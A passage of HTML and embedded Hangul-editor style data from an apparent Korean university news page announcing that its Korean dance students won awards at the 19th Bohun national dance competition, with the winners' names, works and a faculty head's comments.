</span><p class="0"><span style="font-family: 돋움; font-size: 12px;">또</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">무용예술학부 한국무용전공 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">3</span><span style="font-family: 돋움; font-size: 12px;">학년 박주하 학생은 대학부 명작무부문에 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">최현류 비상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">이라는 작품으로 참가해 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">대상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">을</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">무용예술학부 한국무용전공 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">3</span><span style="font-family: 돋움; font-size: 12px;">학년 이수연 학생은 대학부 창작부문에 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">봄비 속을 걷다</span><span style="font-family: 돋움; letter-spacing: 0pt; font-size: 12px;">…</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">라는 작품으로 출전해 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">은상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">을 수상했다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0"><br /></p>
<p class="0"><span style="font-family: 돋움; font-size: 12px;">이어</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">무용예술학부 한국무용전공 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">2</span><span style="font-family: 돋움; font-size: 12px;">학년 전유림 학생은 대학부 전통부문에 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">이매방류 승무</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">라는 작품으로 참가해 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">대상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">을 수상했다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0"><br /></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;color:#ff0000;"><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">그리고</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">무용예술학부 한국무용전공 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">1</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">학년 정아련 학생은 대학부 창작부문에 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">선악과</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">라는 작품으로 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">대상</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">을</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">유채은 학생과 박수환 학생은 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">이화우 흩뿌릴 제</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’, ‘</span><span style="color: rgb(0, 0, 0); font-family: 돋움; letter-spacing: 0pt; font-size: 12px;">戀 </span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">그리워하다 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">..’</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">로 각각 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">금상</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">을</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">이나영 학생은 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">화간접무 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">(</span><span style="color: rgb(0, 0, 0); font-family: 돋움; letter-spacing: 0pt; font-size: 12px;">花間蝶舞</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">)’</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">로 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">은상</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">을</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">홍민서 학생은 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">독백</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">으로 </span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">동상</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="color: rgb(0, 0, 0); font-family: 돋움; font-size: 12px;">을 잇따라 수상했다</span><span lang="EN-US" style="color: rgb(0, 0, 0); letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0"><br /></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0"><span style="font-family: 돋움; font-size: 12px;">이와 함께</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">대학부 규정부문에 출전한 무용예술학부 한국무용전공 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">1</span><span style="font-family: 돋움; font-size: 12px;">학년 김하연</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">박윤경 학생은 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; letter-spacing: 0pt; font-size: 12px;">葉落</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">사무치다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’, ‘</span><span style="font-family: 돋움; font-size: 12px;">날지 못해 그곳에 머물다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">로 각각 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">대상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">을</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">나미소</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">정시연 학생은 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">무담</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">(</span><span style="font-family: 돋움; letter-spacing: 0pt; font-size: 12px;">巫談</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">), </span><span style="font-family: 돋움; font-size: 12px;">날 위에 서서</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’, ‘</span><span style="font-family: 돋움; font-size: 12px;">무희</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">로 각각 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">금상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">을</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">최가은 학생은 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">무녀도</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">로 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">은상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">을 연이어 수상했다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;"><span style="font-size: 12px; font-family: 돋움;">  &nbsp;  </span><o:p></o:p></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0"><span style="font-family: 돋움;">또한</span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-family: 돋움;">대학부 전통부문에 출전한 무용예술학부 한국무용전공 </span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">1</span><span style="font-family: 돋움;">학년 조현채 학생은 </span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">‘</span><span style="font-family: 돋움;">한영숙류 살풀이</span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">’</span><span style="font-family: 돋움;">로 </span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">‘</span><span style="font-family: 돋움;">금상</span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">’</span><span style="font-family: 돋움;">을</span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-family: 돋움;">박근혜 학생은 </span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">‘</span><span style="font-family: 돋움;">이매방류 살풀이</span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">’</span><span style="font-family: 돋움;">로 </span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">‘</span><span style="font-family: 돋움;">은상</span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">’</span><span style="font-family: 돋움;">을 수상했다</span><span lang="EN-US" style="letter-spacing: 0pt; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0"><br /></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;color:#ff0000;"><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">마지막으로</span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">본교 대학원에 재학 중인 홍서희 학생은 일반부 창작부문에 출전하여 </span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">몽혼</span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">’</span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">으로 </span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">대상</span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">’</span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">을 수상했다</span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0"><br /></p>
<p class="0"><br /></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;"><span style="font-size: 12px; font-family: 돋움;">올해로 </span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">19</span><span style="font-size: 12px; font-family: 돋움;">회째를 맞이한 보훈전국무용경연대회는 예선전으로 고등부와 대학</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">/</span><span style="font-size: 12px; font-family: 돋움;">일반부에 참가하여 금상</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">대상을 수상한 수상자는 올해 개최되는 </span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">‘2024 </span><span style="font-size: 12px; font-family: 돋움;">보훈무용제 </span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">&lt;</span><span style="font-size: 12px; font-family: 돋움;">수상자의 밤</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">&gt;’</span><span style="font-size: 12px; font-family: 돋움;">에 출전할 수 있는 자격이 주어진다</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">.&nbsp;</span></p>
<p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;"><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">&lt;</span><span style="font-size: 12px; font-family: 돋움;">수상자의 밤</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">&gt;</span><span style="font-size: 12px; font-family: 돋움;">은 민주평화통일자문회의장상</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">(</span><span style="font-size: 12px; font-family: 돋움;">대통령</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">)</span><span style="font-size: 12px; font-family: 돋움;">상</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">국회의장상</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">통일부장관상 등의 상장과 함께 총 </span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">500</span><span style="font-size: 12px; font-family: 돋움;">만 원 상당의 상금을 경연을 통해 수상자에게 수여한다</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;"><span style="font-size: 12px; font-family: 돋움;">  &nbsp;  </span><o:p></o:p></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;"><span style="font-size: 12px; font-family: 돋움;">사단법인 보훈무용예술협회는 순국선열과 호국영령의 숭고한 희생정신을 기리며</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">국민의 호국</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">보훈 의식 및 애국정신을 함양하게 하기 위해 창립된 단체이다</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">. </span><span style="font-size: 12px; font-family: 돋움;">이번에 개최된 제</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">19</span><span style="font-size: 12px; font-family: 돋움;">회 보훈전국무용경연대회는 한국무용</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">발레</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">현대무용을 본래의 가치로 보전 전수하며</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">무용 보급을 통해 전문 인력을 양성하고 무용예술을 선도하며 활동 지원 및 참여 기회를 확대하는 것을 목표로 유치부</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">초등부</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">고등부</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">일반부 등의 부문으로 나눠 해마다 열리고 있다</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;"><span style="font-size: 12px; font-family: 돋움;">  &nbsp;  </span><o:p></o:p></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;"><span style="font-size: 12px; font-family: 돋움;">재학생들의 이번 대거 수상으로 서경대학교 무용예술학부를 전국에 알리는 또 한 번의 계기가 되었을 뿐만 아니라 서경대학교의 위상과 사회적 평판을 한층 더 높이는 좋은 기회가 되었다</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">. </span><span style="font-size: 12px; font-family: 돋움;">또한</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="font-size: 12px; font-family: 돋움;">서경대학교 무용예술학부 한국무용전공 학생들이 대회 참가와 수상을 통해 그동안 갈고 닦은 기량을 마음껏 뽐내고 우수한 성적도 거두는 값진 경험을 하게 됐다</span><span lang="EN-US" style="font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;"><span style="font-size: 12px; font-family: 돋움;">  &nbsp;  </span><o:p></o:p></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0"><span style="font-family: 돋움; font-size: 12px;">서경대학교 무용예술학부 학부장인 전순희 교수는 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">“</span><span style="font-family: 돋움; font-size: 12px;">우리 학생들이 전국 유수 무용 경연 대회에서 우수한 성적을 거둬 매우 자랑스럽고 기쁘게 생각한다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">.”</span><span style="font-family: 돋움; font-size: 12px;">며</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, “</span><span style="font-family: 돋움; font-size: 12px;">학생들이 대회를 준비하고 참가 경험을 쌓으면서 전문 무용수로서의 기량 향상과 인성 함양에 지대한 영향을 미치고 있다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">.” </span><span style="font-family: 돋움; font-size: 12px;">고 밝혔다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">. </span><span style="font-family: 돋움; font-size: 12px;">전순희 교수는 또</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, “</span><span style="font-family: 돋움; font-size: 12px;">무용경연대회 출전은 학생들이 자신의 진로를 탐색하고 취업을 결정할 때 매우 중요한 경력이 되며</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">, </span><span style="font-family: 돋움; font-size: 12px;">서경인으로서 자부심도 갖게 돼 매우 의미가 크다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">.”</span><span style="font-family: 돋움; font-size: 12px;">고 말했다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">.</span></p>
<div id="hwpEditorBoardContent" class="hwp_editor_board_content" data-hjsonver="1.0" data-jsonlen="23083"><!--[data-hwpjson]{
"documentPr": {
"di": "",
"dp": {
"dn": "test.hwp",
"ta": 1,
"d1": 5,
"d2": 1,
"dv": 0,
"dr": 1,
"do": 1,
"vj": "1.1",
"an": "Hancom Office Hangul",
"av": "11, 0, 0, 1623",
"ao": "WIN",
"ab": "32",
"ar": "LE",
"as": "Windows_8"
},
"dis": false,
"ds": {
"ti": "",
"la": "ko",
"cr": "",
"su": "",
"de": "",
"cd": "2024-05-07T11:14:59.726Z",
"md": "1601-01-01T09:00:00.000Z",
"pd": "1601-01-01T09:00:00.000Z",
"ke": ""
}
},
"dh": {
"do": {
"pa": 1,
"fo": 1,
"en": 1,
"pi": 1,
"tb": 1,
"eq": 1
},
"fo": [ ],
"cd": {
"tp": 0,
"lc": {
"af": false,
"ui": false,
"fu": false,
"dn": false,
"ul": false,
"el": false,
"at": false,
"tq": false,
"da": false,
"dw": false,
"dj": false,
"bc": false,
"bu": false,
"al": false,
"ab": false,
"ap": false,
"an": false,
"aa": false,
"ds": false,
"de": false,
"as": false,
"cp": false,
"ao": false,
"et": false,
"ay": false,
"am": false,
"a1": false,
"bt": false,
"av": false,
"dh": false,
"dp": false,
"d1": false,
"mf": false,
"bl": false,
"ag": false,
"dg": false,
"ae": false,
"df": false,
"do": false,
"dl": false,
"di": false,
"d2": false,
"d3": false,
"ob": false,
"d4": false,
"ev": false,
"d5": false,
"d6": false,
"a2": false,
"dc": false
}
},
"ld": {
"pa": "",
"pi": true,
"fo": false
}
},
"bf": {
"01DAA0245D844FB000000032": {
"id": 1,
"td": false,
"sh": false,
"st": 0,
"sc": 0,
"si": false,
"bt": 0,
"bi": false,
"cl": 0,
"bc": false,
"lt": 0,
"lw": 0,
"lc": 0,
"rt": 0,
"rw": 0,
"rc": 0,
"tt": 0,
"tw": 0,
"tc": 0,
"bbt": 0,
"bbw": 0,
"bbc": 0,
"dt": 1,
"dw": 0,
"dc": 0,
"fi": { }
},
"01DAA0245D844FB000000033": {
"id": 2,
"td": false,
"sh": false,
"st": 0,
"sc": 0,
"si": false,
"bt": 0,
"bi": false,
"cl": 0,
"bc": false,
"lt": 0,
"lw": 0,
"lc": 0,
"rt": 0,
"rw": 0,
"rc": 0,
"tt": 0,
"tw": 0,
"tc": 0,
"bbt": 0,
"bbw": 0,
"bbc": 0,
"dt": 1,
"dw": 0,
"dc": 0,
"fi": {
"wb": {
"fc": 4294967295,
"hc": 10066329,
"al": 0,
"hs": -1
}
}
}
},
"cp": {
"01DAA0245D844FB000000034": {
"id": 0,
"he": 1100,
"tc": 0,
"sc": 4294967295,
"uf": false,
"uk": false,
"sm": 0,
"bf": "01DAA0245D844FB000000033",
"f1": "함초롬바탕",
"t1": 1,
"f2": "함초롬바탕",
"t2": 1,
"f3": "함초롬바탕",
"t3": 1,
"f4": "함초롬바탕",
"t4": 1,
"f5": "함초롬바탕",
"t5": 1,
"f6": "함초롬바탕",
"t6": 1,
"f7": "함초롬바탕",
"t7": 1,
"r1": 100,
"r2": 100,
"r3": 100,
"r4": 100,
"r5": 100,
"r6": 100,
"r7": 100,
"s1": 0,
"s2": 0,
"s3": 0,
"s4": 0,
"s5": 0,
"s6": 0,
"s7": 0,
"e1": 100,
"e2": 100,
"e3": 100,
"e4": 100,
"e5": 100,
"e6": 100,
"e7": 100,
"o1": 0,
"o2": 0,
"o3": 0,
"o4": 0,
"o5": 0,
"o6": 0,
"o7": 0,
"it": false,
"bo": false,
"ut": 0,
"us": 1,
"uc": 0,
"st": false,
"ss": 1,
"so": 0,
"ot": 0,
"ht": 0,
"hc": 0,
"hx": 0,
"hy": 0,
"em": false,
"en": false,
"su": false,
"sb": false
},
"01DAA0245D844FB000000035": {
"id": 1,
"he": 1100,
"tc": 255,
"sc": 4294967295,
"uf": false,
"uk": false,
"sm": 0,
"bf": "01DAA0245D844FB000000033",
"f1": "함초롬바탕",
"t1": 1,
"f2": "함초롬바탕",
"t2": 1,
"f3": "함초롬바탕",
"t3": 1,
"f4": "함초롬바탕",
"t4": 1,
"f5": "함초롬바탕",
"t5": 1,
"f6": "함초롬바탕",
"t6": 1,
"f7": "함초롬바탕",
"t7": 1,
"r1": 100,
"r2": 100,
"r3": 100,
"r4": 100,
"r5": 100,
"r6": 100,
"r7": 100,
"s1": 0,
"s2": 0,
"s3": 0,
"s4": 0,
"s5": 0,
"s6": 0,
"s7": 0,
"e1": 100,
"e2": 100,
"e3": 100,
"e4": 100,
"e5": 100,
"e6": 100,
"e7": 100,
"o1": 0,
"o2": 0,
"o3": 0,
"o4": 0,
"o5": 0,
"o6": 0,
"o7": 0,
"it": false,
"bo": false,
"ut": 0,
"us": 1,
"uc": 0,
"st": false,
"ss": 1,
"so": 0,
"ot": 0,
"ht": 0,
"hc": 0,
"hx": 0,
"hy": 0,
"em": false,
"en": false,
"su": false,
"sb": false
},
"01DAA0245D844FB000000036": {
"id": 2,
"he": 1000,
"tc": 0,
"sc": 4294967295,
"uf": false,
"uk": false,
"sm": 0,
"bf": "01DAA0245D844FB000000033",
"f1": "함초롬바탕",
"t1": 1,
"f2": "함초롬바탕",
"t2": 1,
"f3": "함초롬바탕",
"t3": 1,
"f4": "함초롬바탕",
"t4": 1,
"f5": "함초롬바탕",
"t5": 1,
"f6": "함초롬바탕",
"t6": 1,
"f7": "함초롬바탕",
"t7": 1,
"r1": 100,
"r2": 100,
"r3": 100,
